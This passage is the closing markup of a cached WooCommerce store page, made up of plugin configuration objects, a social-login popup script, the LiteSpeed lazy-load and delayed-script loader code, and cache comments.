\u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"f290e398c5","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"4ccb54e677"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"rm99 rm100 &#8211; AZ CLOVER Online Store","excerpt":""}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"b157e58e3c"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"b471f5ff93"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/d9eb7582cdc68b9ccca9d738ef82146e.js?ver=562da"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 09:15:26 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-18 09:15:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->